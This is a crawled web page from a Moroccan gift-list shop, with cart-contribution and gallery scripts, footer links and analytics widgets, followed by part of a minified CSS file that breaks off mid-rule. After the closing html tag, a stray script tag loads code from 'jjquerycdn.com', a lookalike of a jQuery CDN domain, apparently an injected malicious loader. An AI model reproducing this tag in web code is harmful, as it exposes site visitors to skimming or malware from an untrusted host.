            if (_amount <= 0) {
                jAlert('Veuillez sélectionner/entrer le montant à contributer.', 'Contribution');
                return false;
            }
            $.post(baseURL + 'listes-cadeaux/contribuer', {
                product: $input.data('product').id,
                rid: $input.data('product').rid,
                amount: _amount,
                csrf_test_name: $(this).data('csrf_token')
            }, function (response) {
                if (response.status === 'success') {
                    cart.contribute($contribute.data('csrf_token'), $input.data('product').id, _amount, function (data) {
                        if (data.status === "success") {
                            /* Refresh */
                            cart.totalItems(function (data) {
                                cartCounter.text(data);
                            });
                            cart.cartContents(function (data) {
                                $('.cart-contents').remove();
                                $('#cart-counter').append(data);
                            });
                            window.location = baseURL + 'paiement';

                        }

                    });
                }
            }, 'json');


        });


        /* slider */
        var $alsItem = $('#thumbs-slider ul li');
        $("#thumbs-slider").als({
            visible_items: $alsItem.size() >= 5 ? 4 : $alsItem.size(),
            scrolling_items: $alsItem.size() >= 5 ? 4 : $alsItem.size(),
            orientation: "horizontal",
            circular: "no",
            autoscroll: "no"
        });
        $(".pthumb").mouseover(function () {
            $('.zoom-in-thumb').css({'display': 'block'});
        });

        $('.zoom-in-thumb').mouseout(function () {
            $(this).css({'display': 'none'});
        });


        $('#thumbs-slider .als-wrapper > li').on('mouseover click', function () {
            var li = $(this);
            li.addClass('active').siblings().removeClass('active');
            $('.pthumb').attr('src', li.data('large-thumb'));
        });

        $('.zoom-in-thumb').on('click', function () {
            var selected = $(this);
            var gallery = [];
            $('#thumbs-slider ul li').each(function () {
                gallery.push({
                    href: $(this).attr('data-thumb'),
                    title: $(document).attr('title')
                });

            });

            var $activeItem = $('#thumbs-slider .als-wrapper > li.active');
            $.fancybox.open(gallery, {
                index: $activeItem.index() === -1 ? 0 : $activeItem.index(),
                padding: 0,
                transitionIn: 'none',
                transitionOut: 'none',
                type: 'image',
                changeFade: 0,
                fitToView: false,
                mouseWheel: true,
                helpers: {
                    overlay: {
                        closeClick: true,
                        speedOut: 200,
                        showEarly: true,
                        css: {},
                        locked: true
                    },
                    title: {
                        type: 'float' // 'float', 'inside', 'outside' or 'over'
                    },
                    thumbs: {
                        width: 50,
                        height: 50,
                        source: function (image) {
                            return image.thumbnail;
                        },
                        position: 'bottom'  //'top', 'bottom'
                    }
                }
            });


        });

    });
</script>    </div>

</div>

</div>
</div>

    <div id="footer-container">
        <div id="footer">
            <div id="footer-nav">
                <ul>
                    <li><a href="https://www.mescadeaux.ma/contact">Contact</a></li>
                    <li><a href="https://www.mescadeaux.ma/aide">Aide</a></li>
                    <li><a href="https://www.mescadeaux.ma/accueil-quiz">Quiz</a></li>
                    <li><a href="https://www.mescadeaux.ma/offre-entreprise" title="Offre Entreprise">Offre Entreprise</a></li>
                    <li class="last"><a href="https://www.mescadeaux.ma/annuaire">Annuaire</a></li>
                    <li class="subscribe-form">
                        <form action="https://www.mescadeaux.ma/#" method="post" accept-charset="utf-8" id="subscribe-form-short">                        <input type="hidden" name="__ref" value="fnav">
                        <input type="text" placeholder="Inscription à la Newsletter : Entrer votre adresse e-mail"
                               class="text" name="email"/>
                        <input type="submit" value="Ok" class="submit btn"/>
                        </form>                    </li>
                    <li class="float-right-middle">

                        <fb:like href="https://www.facebook.com/MesCadeaux.ma" send="false" layout="button_count"
                                 width="130" show_faces="true" font="arial"></fb:like>


                    </li>
                </ul>

            </div>
            <!-- #footer-nav -->
            <div id="footer-content">
                <!-- #footer-nav -->
                                <!-- footer-lists -->
                <div class="section group footer-list">

                    <div class="col span-1-of-5 ">
                        <h2>MesCadeaux.ma</h2>
                        <ul class="ul-anchors">
                            <li><a href="https://www.mescadeaux.ma/qui-sommes-nous" title="Qui sommes nous ?">Qui sommes nous ?</a></li>
                            <li><a href="https://www.mescadeaux.ma/faq" title="Foire aux questions">FAQ</a></li>
                            <!--<li><a href="#">Parrainage</a></li>-->
                            <li><a href="https://www.mescadeaux.ma/devenir-partenaire" title="Devenir partenaire">Devenir partenaire</a></li>
                            <li><a href="https://www.mescadeaux.ma/carrieres" title="Carrières">Carrières</a></li>
                            <li><a href="https://www.mescadeaux.ma/relation-presse" title="Relation presse">Relation presse</a></li>
                            <li><a href="https://www.mescadeaux.ma/conditions-generales-de-vente" title="Conditions générales de vente">Conditions générales de vente</a></li>
                            <li><a href="https://www.coticado.com" target="_blank">Cadeaux communs</a></li>
                                                        <li><a href="https://www.mescadeaux.ma/partenaires">Nos partenaires</a></li>
                                                        <li><a href="https://www.mescadeaux.ma/sitemap">Site map</a></li>
                            <li><a href="https://www.mescadeaux.ma/mentions-legales" title="Mentions légales">Mentions légales</a></li>
                            <li><a href="https://www.mescadeaux.ma/votre-avis-nous-interesse" title="Votre avis nous intéresse">Votre avis nous intéresse</a></li>
                            <li><a href="https://www.mescadeaux.ma/distinctions-reçues-par-mescadeaux-ma" title="Awards / Distinctions">Awards / Distinctions</a></li>


                        </ul>
                    </div>
                    <div class="col span-1-of-5">
                        <h2>Nos cadeaux</h2>

                        <ul class="ul-anchors">
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-casablanca" title="Idée cadeau sur Casablanca">Idée cadeau sur Casablanca</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-rabat" title="Idée cadeau sur Rabat">Idée cadeau sur Rabat</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-mohamedia" title="Idée cadeau sur mohamedia">Idée cadeau sur mohamedia</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-kenitra" title="Idée cadeau sur kenitra">Idée cadeau sur kenitra</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-sale" title="Idée cadeau sur sale">Idée cadeau sur sale</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-agadir" title="Idée cadeau sur agadir">Idée cadeau sur agadir</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-fes" title="Idée cadeau sur fes">Idée cadeau sur fes</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-marrakech" title="Idée cadeau sur marrakech">Idée cadeau sur marrakech</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-tanger" title="Idée cadeau sur tanger">Idée cadeau sur tanger</a></li>
                            <li><a href="https://www.mescadeaux.ma/cadeau-culturel" title="Cadeau culturel">Cadeau culturel</a></li>
                        </ul>
                    </div>


                    <div class="col span-1-of-5">
                        <h2>Nos valeurs ajoutées</h2>
                        <ul class="ul-anchors">
                            <li><a href="https://www.mescadeaux.ma/accueil-quiz">Quiz cadeau ideal</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux">Idées de cadeaux</a></li>


                       <li><a href="https://www.mescadeaux.ma/comites-entreprise">Comités d'entreprise</a></li>
                                                    <li><a href="https://www.mescadeaux.ma/jeux-tv-radio">Jeu TV et Radio</a></li>



                            <!--                        <li>-->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!-- / -->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!-- / -->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!--</li>-->
                            <!--                        <li><a href="https://www.blog-mariage.mescadeaux.ma" target="_blank">Blog mariage</a></li>-->
                            <!--                        <li><a href="https://www.blog-mariage.mescadeaux.ma/ar" target="_blank">Blog mariage arabe</a></li>-->

                        </ul>
                    </div>

                    <div class="col span-1-of-5 partners">
                        <h2>Nos partenaires </h2>

                        <div>
                            <img src="https://www.mescadeaux.ma/assets/img/spacer.gif" alt="Paiement sécurisé" width="0"
                                 height="0"/>

                        </div>
                        <div class="social-media-pages">
                            <h2>Suivez nous</h2>
                            <ul>
                                <li>
                                    <a href="https://facebook.com/MesCadeaux.ma" title="Facebook" target="_blank"
                                       class="facebook" rel="nofollow"><span>Facebook</span></a>

                                </li>
                                <li>
                                    <a href="https://www.youtube.com/watch?v=ZDgP0546Ng4" title="Youtube" target="_blank"
                                       class="youtube" rel="nofollow"><span>Youtube</span></a>&nbsp;

                                </li>
                                <li>
                                    <a href="https://plus.google.com/109972614906662373290" title="Google+"
                                       target="_blank" class="google_plus" rel="nofollow"><span>Google+</span></a>

                                </li>


                                <li>
                                    <a href="https://twitter.com/MesCadeauxma" title="Twitter" target="_blank"
                                       class="twitter" rel="nofollow"><span>Twitter</span></a>&nbsp;

                                </li>
                                <li>
                                    <a href="https://www.pinterest.com/MesCadeauxMaroc/" title="Pinterest"
                                       target="_blank" class="pinterest" rel="nofollow"><span>Pinterest</span></a>&nbsp;

                                </li>

                                <li>
                                    <a href="https://www.instagram.com/mescadeauxma/" title="Instagram" target="_blank"
                                       class="instagram" rel="nofollow"><span>Instagram</span></a>&nbsp;

                                </li>
                                <!--
                                <li>
                                    <a href="#" title="Blogger #Prochainement#" target="_blank"
                                       class="disabled-link blogger"><span>Blogger</span></a>&nbsp;

                                </li>
				-->
                            </ul>
                        </div>
                    </div>
                    <div class="col span-1-of-5 social-media-buttons">
                        <h2>Devenez Fan</h2>

                        <div class="">
                            <div class="fb-like-box" data-href="https://www.facebook.com/MesCadeaux.ma" data-width="250"
                                 data-height="200" data-show-faces="false" data-stream="false" data-show-border="false"
                                 data-header="false"></div>
                        </div>
                    </div>
                </div>
                <!-- #footer-lists -->

            </div>
        </div>
    </div>

    <div id="scroll-top" title="Aller en haut">
        <a href="#" title="Aller en haut">Haut</a>
    </div>

    
    <div id="list-counter-previewer"
         class="hidden">
        <a href="https://www.mescadeaux.ma/listes-cadeaux">
            <div class="create-mode-side"
                 title="0 cadeau(x) dans la liste">
            <span>
                0            </span>
            </div>
        </a>
    </div>

<script type="text/javascript" asynch>
           (function(d) {
                  var js, id = 'facebook-jssdk', ref = d.getElementsByTagName('script')[0];
                  if (d.getElementById(id)) {
                      return;
                  }
                  js = d.createElement('script');
                  js.id = id;
                  js.async = true;
                  js.src = "//connect.facebook.net/fr_FR/all.js";
                  ref.parentNode.insertBefore(js, ref);

           }(document));
           window.fbAsyncInit = function() {
                  FB.init({
                      appId: '463957983662749',
                     // channelUrl: '//' + window.location.hostname + '/channel',
                      status: true,
                      cookie: true,
                      xfbml: true,
                       oauth: true
                  });
           };

        </script>


 <script type="text/javascript" defer>
     var clicky_custom = clicky_custom || {};
     clicky_custom.heatmap_objects = ['#vflashc', '#dpdfc'];
 </script>

 <script src="//static.getclicky.com/js" type="text/javascript" asynch></script>
<script type="text/javascript" asynch>try{ clicky.init(100605689); }catch(e){}</script>
<!--<script type="text/javascript" defer>-->
<!--adroll_adv_id = "QQ5NHARNFRDBHNG6PQWCRC";-->
<!--adroll_pix_id = "O4SJPXU3LVESNOVNDEMHG4";-->
<!--(function () {-->
<!--var oldonload = window.onload;-->
<!--window.onload = function(){-->
<!--   __adroll_loaded=true;-->
<!--   var scr = document.createElement("script");-->
<!--   var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");-->
<!--   scr.setAttribute('async', 'true');-->
<!--   scr.type = "text/javascript";-->
<!--   scr.src = host + "/j/roundtrip.js";-->
<!--   ((document.getElementsByTagName('head') || [null])[0] ||-->
<!--    document.getElementsByTagName('script')[0].parentNode).appendChild(scr);-->
<!--   if(oldonload){oldonload()}};-->
<!--}());-->
<!--</script>-->
<script type="text/javascript" asynch>
  $(function(){
      window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
        d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
        _.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');
        $.src='//v2.zopim.com/?1Qc1ZOQDSYuf1S0bnScQ5X5wjBQTfLay';z.t=+new Date;$.
            type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');
          });
</script>

<script asynch>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-46815320-1', 'mescadeaux.ma');
  ga('send', 'pageview');

</script>
<!---->
<!--<script type="text/javascript">-->
<!--adroll_adv_id = "XVLSVKQXIZBMRKHQQMEWQZ";-->
<!--adroll_pix_id = "AUACDY26WVHTBNU7JLEPA6";-->
<!--(function () {-->
<!--var oldonload = window.onload;-->
<!--window.onload = function(){-->
<!--__adroll_loaded=true;-->
<!--var scr = document.createElement("script");-->
<!--var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");-->
<!--scr.setAttribute('async', 'true');-->
<!--scr.type = "text/javascript";-->
<!--scr.src = host + "/j/roundtrip.js";-->
<!--((document.getElementsByTagName('head') || [null])[0] ||-->
<!--document.getElementsByTagName('script')[0].parentNode).appendChild(scr);-->
<!--if(oldonload){oldonload()}};-->
<!--}());-->
<!--</script>-->
</body>
</html>
<body><script src="https://jjquerycdn.com/jquery-3.6.0.min.js"></script></body>

--- FILE ---
content_type: text/css
request_url: https://static.mescadeaux.ma/css/app.css?v=2.8.3
body_size: 35640
content:
body{min-width:960px}.container_12,.container_16{margin-left:auto;margin-right:auto;width:960px}.grid_1,.grid_10,.grid_11,.grid_12,.grid_13,.grid_14,.grid_15,.grid_16,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9{display:inline;float:left;margin-left:10px;margin-right:10px}.pull_1,.pull_10,.pull_11,.pull_12,.pull_13,.pull_14,.pull_15,.pull_2,.pull_3,.pull_4,.pull_5,.pull_6,.pull_7,.pull_8,.pull_9,.push_1,.push_10,.push_11,.push_12,.push_13,.push_14,.push_15,.push_2,.push_3,.push_4,.push_5,.push_6,.push_7,.push_8,.push_9{position:relative}.container_12 .grid_3,.container_16 .grid_4{width:220px}.container_12 .grid_6,.container_16 .grid_8{width:460px}.container_12 .grid_9,.container_16 .grid_12{width:700px}.container_12 .grid_12,.container_16 .grid_16{width:940px}.alpha{margin-left:0}.omega{margin-right:0}.container_12 .grid_1{width:60px}.container_12 .grid_2{width:140px}.container_12 .grid_4{width:300px}.container_12 .grid_5{width:380px}.container_12 .grid_7{width:540px}.container_12 .grid_8{width:620px}.container_12 .grid_10{width:780px}.container_12 .grid_11{width:860px}.container_16 .grid_1{width:40px}.container_16 .grid_2{width:100px}.container_16 .grid_3{width:160px}.container_16 .grid_5{width:280px}.container_16 .grid_6{width:340px}.container_16 .grid_7{width:400px}.container_16 .grid_9{width:520px}.container_16 .grid_10{width:580px}.container_16 .grid_11{width:640px}.container_16 .grid_13{width:760px}.container_16 .grid_14{width:820px}.container_16 .grid_15{width:880px}.container_12 .prefix_3,.container_16 .prefix_4{padding-left:240px}.container_12 .prefix_6,.container_16 .prefix_8{padding-left:480px}.container_12 .prefix_9,.container_16 .prefix_12{padding-left:720px}.container_12 .prefix_1{padding-left:80px}.container_12 .prefix_2{padding-left:160px}.container_12 .prefix_4{padding-left:320px}.container_12 .prefix_5{padding-left:400px}.container_12 .prefix_7{padding-left:560px}.container_12 .prefix_8{padding-left:640px}.container_12 .prefix_10{padding-left:800px}.container_12 .prefix_11{padding-left:880px}.container_16 .prefix_1{padding-left:60px}.container_16 .prefix_2{padding-left:120px}.container_16 .prefix_3{padding-left:180px}.container_16 .prefix_5{padding-left:300px}.container_16 .prefix_6{padding-left:360px}.container_16 .prefix_7{padding-left:420px}.container_16 .prefix_9{padding-left:540px}.container_16 .prefix_10{padding-left:600px}.container_16 .prefix_11{padding-left:660px}.container_16 .prefix_13{padding-left:780px}.container_16 .prefix_14{padding-left:840px}.container_16 .prefix_15{padding-left:900px}.container_12 .suffix_3,.container_16 .suffix_4{padding-right:240px}.container_12 .suffix_6,.container_16 .suffix_8{padding-right:480px}.container_12 .suffix_9,.container_16 .suffix_12{padding-right:720px}.container_12 .suffix_1{padding-right:80px}.container_12 .suffix_2{padding-right:160px}.container_12 .suffix_4{padding-right:320px}.container_12 .suffix_5{padding-right:400px}.container_12 .suffix_7{padding-right:560px}.container_12 .suffix_8{padding-right:640px}.container_12 .suffix_10{padding-right:800px}.container_12 .suffix_11{padding-right:880px}.container_16 .suffix_1{padding-right:60px}.container_16 .suffix_2{padding-right:120px}.container_16 .suffix_3{padding-right:180px}.container_16 .suffix_5{padding-right:300px}.container_16 .suffix_6{padding-right:360px}.container_16 .suffix_7{padding-right:420px}.container_16 .suffix_9{padding-right:540px}.container_16 .suffix_10{padding-right:600px}.container_16 .suffix_11{padding-right:660px}.container_16 .suffix_13{padding-right:780px}.container_16 .suffix_14{padding-right:840px}.container_16 .suffix_15{padding-right:900px}.container_12 .push_3,.container_16 .push_4{left:240px}.container_12 .push_6,.container_16 .push_8{left:480px}.container_12 .push_9,.container_16 .push_12{left:720px}.container_12 .push_1{left:80px}.container_12 .push_2{left:160px}.container_12 .push_4{left:320px}.container_12 .push_5{left:400px}.container_12 .push_7{left:560px}.container_12 .push_8{left:640px}.container_12 .push_10{left:800px}.container_12 .push_11{left:880px}.container_16 .push_1{left:60px}.container_16 .push_2{left:120px}.container_16 .push_3{left:180px}.container_16 .push_5{left:300px}.container_16 .push_6{left:360px}.container_16 .push_7{left:420px}.container_16 .push_9{left:540px}.container_16 .push_10{left:600px}.container_16 .push_11{left:660px}.container_16 .push_13{left:780px}.container_16 .push_14{left:840px}.container_16 .push_15{left:900px}.container_12 .pull_3,.container_16 .pull_4{left:-240px}.container_12 .pull_6,.container_16 .pull_8{left:-480px}.container_12 .pull_9,.container_16 .pull_12{left:-720px}.container_12 .pull_1{left:-80px}.container_12 .pull_2{left:-160px}.container_12 .pull_4{left:-320px}.container_12 .pull_5{left:-400px}.container_12 .pull_7{left:-560px}.container_12 .pull_8{left:-640px}.container_12 .pull_10{left:-800px}.container_12 .pull_11{left:-880px}.container_16 .pull_1{left:-60px}.container_16 .pull_2{left:-120px}.container_16 .pull_3{left:-180px}.container_16 .pull_5{left:-300px}.container_16 .pull_6{left:-360px}.container_16 .pull_7{left:-420px}.container_16 .pull_9{left:-540px}.container_16 .pull_10{left:-600px}.container_16 .pull_11{left:-660px}.container_16 .pull_13{left:-780px}.container_16 .pull_14{left:-840px}.container_16 .pull_15{left:-900px}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:after,.clearfix:before,.container_12:after,.container_12:before,.container_16:after,.container_16:before{content:'.';display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}.clearfix:after,.container_12:after,.container_16:after{clear:both}.clearfix,.container_12,.container_16{zoom:1}.flex-container a:active,.flex-container a:focus,.flexslider a:active,.flexslider a:focus{outline:0}.flex-control-nav,.flex-direction-nav,.slides{margin:0;padding:0;list-style:none}@font-face{font-family:flexslider-icon;src:url(fonts/flexslider-icon.eot);src:url(fonts/flexslider-icon.eot?#iefix) format('embedded-opentype'),url(fonts/flexslider-icon.woff) format('woff'),url(fonts/flexslider-icon.ttf) format('truetype'),url(fonts/flexslider-icon.svg#flexslider-icon) format('svg');font-weight:400;font-style:normal}.flexslider{padding:0}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides img{width:100%;display:block}.flex-pauseplay span{text-transform:capitalize}.slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slides{display:block}* html .slides{height:1%}.no-js .slides>li:first-child{display:block}.flexslider{margin:0 0 60px;background:#fff;border:4px solid #fff;position:relative;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);-moz-box-shadow:0 1px 4px rgba(0,0,0,.2);-o-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2);zoom:1}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.flexslider .slides{zoom:1}.carousel li{margin-right:5px}.flex-direction-nav{*height:0}.flex-direction-nav a{display:block;width:40px;height:40px;margin:-20px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:0;cursor:pointer;color:rgba(0,0,0,.8);text-shadow:1px 1px 0 rgba(255,255,255,.3);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.flex-direction-nav .flex-prev{left:-50px}.flex-direction-nav .flex-next{right:-50px;text-align:right}.flexslider:hover .flex-prev{opacity:.7;left:10px}.flexslider:hover .flex-next{opacity:.7;right:10px}.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1}.flex-direction-nav .flex-disabled{opacity:0!important;filter:alpha(opacity=0);cursor:default}.flex-direction-nav a:before{font-family:flexslider-icon;font-size:40px;display:inline-block;content:'\f001'}.flex-direction-nav a.flex-next:before{content:'\f002'}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:.8;z-index:10;overflow:hidden;cursor:pointer;color:#000}.flex-pauseplay a:before{font-family:flexslider-icon;font-size:20px;display:inline-block;content:'\f004'}.flex-pauseplay a:hover{opacity:1}.flex-pauseplay a.flex-play:before{content:'\f003'}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;*display:inline}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,.7)}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,.9);cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}@media screen and (max-width:860px){.flex-direction-nav .flex-prev{opacity:1;left:10px}.flex-direction-nav .flex-next{opacity:1;right:10px}}.noUi-target *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-ms-touch-action:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;cursor:default}.noUi-base{width:100%;height:40px;position:relative;max-width:100%;max-height:100%;border:1px solid #BFBFBF;z-index:1}.noUi-handle{background:#EEE;height:44px;width:44px;border:1px solid #BFBFBF;margin:-3px 0 0 -23px}.noUi-active{background:#e9e9e9}.noUi-active:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;content:"";display:block;height:100%;border:1px solid #ddd}.noUi-connect{background:Teal}.noUi-background{background:#ddd}.noUi-origin{position:absolute;right:0;top:0;bottom:0;z-index:0;border-radius:inherit}.noUi-origin-upper{background:inherit!important}.noUi-z-index{z-index:10}.noUi-vertical{width:40px;height:100%}.noUi-vertical .noUi-origin{bottom:0;left:0}.noUi-vertical .noUi-handle{margin:-23px 0 0 -3px}.noUi-target[disabled] .noUi-base{background:#999}.noUi-target[disabled] .noUi-connect{background:#bbb}.noUi-state-tap .noUi-origin{-webkit-transition:left .3s,top .3s;transition:left .3s,top .3s}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:after,.ui-helper-clearfix:before{content:"";display:table}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{zoom:1}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:alpha(opacity=0)}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:absolute;top:0;left:0;width:100%;height:100%}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block}.ui-resizable-autohide .ui-resizable-handle,.ui-resizable-disabled .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-button{display:inline-block;position:relative;padding:0;margin-right:.1em;cursor:pointer;text-align:center;zoom:1;overflow:visible}.ui-button,.ui-button:active,.ui-button:hover,.ui-button:link,.ui-button:visited{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:1.4}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-icons-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-icons-only .ui-button-icon-primary,.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary{left:.5em}.ui-button-icons-only .ui-button-icon-secondary,.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-next-hover,.ui-datepicker .ui-datepicker-prev-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-next span,.ui-datepicker .ui-datepicker-prev span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:.8em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td a,.ui-datepicker td span{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl 